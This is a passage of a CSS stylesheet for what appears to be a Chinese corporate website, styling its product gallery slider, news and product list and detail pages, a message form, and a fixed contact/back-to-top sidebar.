.l-right-bd .title span{padding:3px 5%;display: block;font-size: 16px;color: #ffffff;background: #2b7ae8;float: left;}
.l-right-bd .content{line-height: 260%;padding:15px;min-height: 400px;}
.l-right-bd .content .pro-xg li h1{text-align: center;font-size: 14px;color: #555555;line-height: 40px;}

.l-right-bd .swiper-container {
  width: 100%;
  height: 240px;
  margin-left: auto;
  margin-right: auto;
}
.l-right-bd .swiper-slide {
  background-size: cover;
  background-position: center;

}
.l-right-bd .gallery-top {
  height: 240px;
  width: 100%;
  border:solid 5px #e5e5e5;
}
.l-right-bd .gallery-thumbs {
  height: 70px;
  box-sizing: content-box;
  padding: 10px 0;

}
.l-right-bd .gallery-thumbs .swiper-slide {
  height: 100%;
  opacity: 0.4;
  border:solid 5px #e5e5e5;
}
.l-right-bd .gallery-thumbs .swiper-slide-active {
  opacity: 1;
}

@media(min-width: 768px){
	.l-right-bd .hd .all-pic{height: 420px;}
	.l-right-bd .swiper-container {height: 296px;}
	.l-right-bd .gallery-top {height: 296px;}
	.l-right-bd .gallery-thumbs {height: 90px;}
}


/*新闻首页样式*/
.list-news{min-height: 100px;height: auto; }
.list-news li{height:50px; line-height: 50px; border-bottom: 1px dotted #bbb; padding:0 1%; width:100%;}
.list-news li span{float: right;}
.list-news li a{color: #595959;width:65%;height: 50px;overflow: hidden;display: block;float: left;}
.list-news li:hover{background-color: #eee;}

/*新闻内页*/
.p-img{ width: 100%; padding: 5px 0 15px 0; text-align: center; color:#888787; font-size: 14px; }
.p-img h1{ font-size: 27px; color: #5f5f5f;margin-bottom: 15px;}
.p-fgx{width: 100%; border-bottom:dotted 1px #868686;margin-top: 5px;}
.p-content{ width: 100%; margin: 0 auto;  overflow: hidden;}
.p-content .title{ width: 100%; height:30px;  overflow: hidden; background-color: #f0f0f0;}
.p-content .title h2{ width: 100px; text-align: center; height: 30px;  overflow: hidden; color: #fff; font-size: 15px; line-height: 30px; font-weight: 700; background: #2f6db2;}
.p-content .nr{ width: 98%; margin: 0 auto; line-height: 260%; padding: 15px 0 50px 0; overflow: hidden;}

/*产品列表页*/
.pro{overflow: hidden;float: left;width:100%;}
.pro li{margin-bottom: 15px;text-align: center;}
.pro li img{border:solid 1px #cccccc;object-fit: cover;}
.pro li h1{font-size: 16px;line-height: 40px;text-align: center;color: #333333;height: 40px;overflow: hidden;width:100%;}
.pro li h1{font-size: 16px;line-height: 40px;text-align: center;color: #333333;}
.pro li:hover h1{color: #1d3f9f;}
.pro li:hover img{border:solid 1px #1d3f9f;}


/*产品内页样式*/
.l-right-bd .hd{width:100%;float: left;overflow: hidden;}
.l-right-bd .hd .lt{text-align: center;width:100%;float: left;overflow: hidden;}
.l-right-bd .hd .rt{width:100%;float: left;overflow: hidden;color: #555555;}
.l-right-bd .hd .lt img{width:100%;object-fit: cover;}
.l-right-bd .hd .rt h1{width:100%;float: left;overflow: hidden;font-size: 24px;font-weight: bold;border-bottom:solid 1px #555555;padding:15px 0;text-align: center;}
.l-right-bd .hd .rt p{line-height: 30px;margin: 15px 0 0px;float: left;overflow: hidden;height: 150px;display: none;width:100%;font-size: 18px;}
.l-right-bd .hd .rt a{color: #ffffff;font-size: 24px;padding:5px 30px;display: none;background: #1d3f9f;float: left;}
@media(min-width: 768px){
	
	.l-right-bd .hd .rt h1{text-align:left;}
	.l-right-bd .hd .rt p{display: block;}
}
@media(min-width: 992px){
	/*.l-right-hd .lt img{height: 296px;object-fit: cover;}*/
	.l-right-bd .hd .rt a{display: block;}
}
@media(min-width: 1200px){
	
	.l-right-bd .hd .rt a:hover{border:solid 1px #1d3f9f;color: #1d3f9f;background: none;}
}
.l-right-bd .bd{width: 100%;float: left;overflow: hidden;}
.l-right-bd .bd .title{width: 100%;float: left;overflow: hidden;background: #f0f1f2;margin:15px 0;}
.l-right-bd .bd .title span{padding:3px 3%;display: block;font-size: 16px;color: #ffffff;background: #1d3f9f;float: left;}
.l-right-bd .bd .content{line-height: 260%;padding:15px;min-height: 200px;}
.l-right-bd .bd .content .pro-xg ul{height: 220px}
.l-right-bd .bd .content .pro-xg li{width:240px;float: left;height:220px;margin-right: 15px; }
.l-right-bd .bd .content .pro-xg li img{width:240px;float: left;height:180px;object-fit: cover;}
.l-right-bd .bd .content .pro-xg li h1{text-align: center;font-size: 14px;color: #555555;line-height: 40px;width:100%;float: left;}
.l-right-bd .bd .content .pro-xg li:hover h1{color: #1d3f9f;}



/* message styles */
.message{width:100%;float: left;overflow: hidden;margin-left: 5px;}
.message ul{
	overflow: hidden;
}
.message li{
	float: left;
	margin:10px 0;
}
.message input {
	position: relative;
	display: block;
	float: left;
	padding:0 15px;
	width: 100%;
	border: solid 1px #cccccc;
	border-radius: 0;
	background: #fff;
	color: #0075c5;
	font-weight: bold;
	border-radius: 5px
}
.message textarea {
	position: relative;
	display: block;
	float: left;
	padding:.5em;
	width: 100%;
	border: solid 1px #cccccc;
	border-radius: 0;
	background: #fff;
	color: #0075c5;
	font-weight: bold;
	resize:none;
	border-radius: 5px
}
.message textarea:focus {
	outline: none;
}
.message input:focus {
	outline: none;
}
.message #submit{
	
	height: 35px;
	line-height: 35px;
	padding:0;
    color: #fff;
    background: #0061c2;
    cursor: pointer;
    -webkit-transition: background 0.3s;
	transition: background 0.3s;
}
.message #submit:hover{
	background: #ef6910;
}


/* go top */
.plugin-fixed-call{position:fixed;bottom:0px;right:0px;width:45px;z-index: 1000;}
.plugin-fixed-call .child{position:absolute;right:0px;overflow:hidden;cursor:pointer;width:45px;height:45px;background:#1d3fa0;line-height: 45px;margin-top:1px;}
.plugin-fixed-call .child{transition-duration: .5s;-ms-transition-duration: .5s;-moz-transition-duration: .5s; -webkit-transition-duration: .5s; }
.plugin-fixed-call .child a{ display: inline-block; overflow: hidden; }
.plugin-fixed-call .child:hover{width:160px;background: #000;}
.plugin-fixed-call .child img{position:absolute;top:0px;left:0px;}
.plugin-fixed-call .child p{position: absolute;left:45px;color:#fff;}

.plugin-fixed-call .fixedQQ{bottom:92px;}
.plugin-fixed-call .fixedCall{bottom:46px;}
.plugin-fixed-call .fixedTop{position:absolute;right:0px;bottom:138px;color:#fff;background-color:#cbcbcb;cursor:pointer;text-align:center;width:45px;height:45px;line-height: 45px;font-size: 14px;font-family: "MICROSOFT YAHEI","Arial Narrow";}
.plugin-fixed-call .fixedTop .fixedTopPointer{position:absolute;top:-5px;left:18px;}
.plugin-fixed-call .fixedCode{bottom:0;cursor:pointer;width:45px;height:45px;background:#1d3fa0;line-height: 45px;margin-top:1px;}
.plugin-fixed-call .fixedCode:hover .fixedCodeInfo{display: block;opacity: 1;}
.fixedCodeInfo{display:none;position:fixed;bottom:0px;right:54px;padding:0 3px;border:1px solid #ccc;background:#fff;opacity: 0;}
.fixedCodeInfo .fixedPointer{position: absolute;right:-6px;bottom:12px;}
.f-m-nav{ background-color: #222; margin:0; line-height: 50px; position: fixed;z-index: 9999; bottom: 0; width: 100%; overflow: hidden; display: none; }
.f-m-nav li{ float: left; width: 25%; text-align: center;}
.f-m-nav li a{ color: #fff;}